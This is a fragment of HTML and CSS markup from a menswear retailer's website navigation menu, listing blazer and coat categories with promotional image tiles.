</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5970945036 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5970945036 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5970945036 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5970945036 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5970945036) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5970945036 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5250068463 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5250068463 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5250068463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5250068463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/"
       class="navigationLink-5250068463 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9267218036 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9267218036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9267218036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9267218036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-9267218036 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3410633147 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3410633147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3410633147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3410633147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-3410633147 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1200203071 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1200203071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1200203071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1200203071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-1200203071 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7638881206 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7638881206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7638881206 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7638881206 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-7638881206 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4523299880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4523299880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4523299880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4523299880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-4523299880 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5730537206 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5730537206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5730537206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5730537206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-5730537206 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1678315556 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1678315556, .column2-1678315556 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1678315556 {
        box-shadow: none;
        
    }
    
    .column2-1678315556 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1678315556 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1678315556 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1678315556 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1678315556 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1678315556 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1678315556 {
            box-shadow: none;
            
        }
        
        .column2-1678315556 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1678315556 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1678315556 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1678315556 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1678315556 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1678315556 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1678315556 {
            box-shadow: none;
            
        }
        
        .column2-1678315556 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1678315556 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1678315556 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1678315556 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1678315556 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1678315556 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1678315556 {
            box-shadow: none;
            
        }
        
        .column2-1678315556 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1678315556 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1678315556 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1678315556 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1678315556 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1678315556 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1678315556 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8586563425 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8586563425, .column2-8586563425 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8586563425 {
        box-shadow: none;
        
    }
    
    .column2-8586563425 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8586563425 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8586563425 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8586563425 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8586563425 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8586563425 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8586563425 {
            box-shadow: none;
            
        }
        
        .column2-8586563425 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8586563425 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8586563425 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8586563425 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8586563425 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8586563425 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8586563425 {
            box-shadow: none;
            
        }
        
        .column2-8586563425 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8586563425 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8586563425 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8586563425 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8586563425 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8586563425 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8586563425 {
            box-shadow: none;
            
        }
        
        .column2-8586563425 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8586563425 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8586563425 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8586563425 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8586563425 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8586563425 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8586563425 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2602380111--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2602380111--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2602380111 .js-read-more,
    .promo-tile-2602380111 .js-read-less {
        font-size: null;
    }

    .promo-tile-2602380111--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2602380111:hover .promo-tile-2602380111-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2602380111 .promo-tile-2602380111-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2602380111-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2602380111 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2602380111--minititle {
        min-height: auto;
    }

    .promo-tile-2602380111--title {
        min-height: auto;
    }

    .promo-tile-2602380111--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2602380111--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2602380111--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2602380111--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2602380111--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2602380111-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2602380111--minititle {
            min-height: auto;
        }

        .promo-tile-2602380111--title {
            min-height: auto;
        }

        .promo-tile-2602380111--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2602380111--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2602380111--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2602380111--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2602380111-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2602380111--minititle {
            min-height: auto;
        }

        .promo-tile-2602380111--title {
            min-height: auto;
        }

        .promo-tile-2602380111--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2602380111--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2602380111--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2602380111 .js-read-more,
        .promo-tile-2602380111 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2602380111--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2602380111--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2602380111--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2602380111-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2602380111--minititle {
            min-height: auto;
        }

        .promo-tile-2602380111--title {
            min-height: auto;
        }

        .promo-tile-2602380111--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2602380111--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2602380111--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2602380111 .js-read-more,
        .promo-tile-2602380111 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2602380111--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2602380111--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2602380111 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2602380111-scaled-img--false promo-tile-2602380111--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/" class="promo-tile-2602380111--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8586563425 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4164807076--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4164807076--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4164807076 .js-read-more,
    .promo-tile-4164807076 .js-read-less {
        font-size: null;
    }

    .promo-tile-4164807076--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4164807076:hover .promo-tile-4164807076-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4164807076 .promo-tile-4164807076-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4164807076-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4164807076 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4164807076--minititle {
        min-height: auto;
    }

    .promo-tile-4164807076--title {
        min-height: auto;
    }

    .promo-tile-4164807076--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4164807076--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4164807076--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4164807076--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4164807076--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4164807076-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4164807076--minititle {
            min-height: auto;
        }

        .promo-tile-4164807076--title {
            min-height: auto;
        }

        .promo-tile-4164807076--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4164807076--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4164807076--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4164807076--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4164807076-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4164807076--minititle {
            min-height: auto;
        }

        .promo-tile-4164807076--title {
            min-height: auto;
        }

        .promo-tile-4164807076--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4164807076--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4164807076--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4164807076 .js-read-more,
        .promo-tile-4164807076 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4164807076--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4164807076--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4164807076--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4164807076-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4164807076--minititle {
            min-height: auto;
        }

        .promo-tile-4164807076--title {
            min-height: auto;
        }

        .promo-tile-4164807076--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4164807076--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4164807076--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4164807076 .js-read-more,
        .promo-tile-4164807076 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4164807076--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4164807076--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4164807076 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets-and-coats/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4164807076-scaled-img--false promo-tile-4164807076--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets-and-coats/" class="promo-tile-4164807076--navLink cursor-pointer position-absolute uppercase ">
                    Wool Coats & Jackets
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1678315556 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6331042621--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6331042621--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6331042621 .js-read-more,
    .promo-tile-6331042621 .js-read-less {
        font-size: null;
    }

    .promo-tile-6331042621--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6331042621:hover .promo-tile-6331042621-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6331042621 .promo-tile-6331042621-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6331042621-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6331042621 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6331042621--minititle {
        min-height: auto;
    }

    .promo-tile-6331042621--title {
        min-height: auto;
    }

    .promo-tile-6331042621--subtitle {
        min-height: auto;
    }
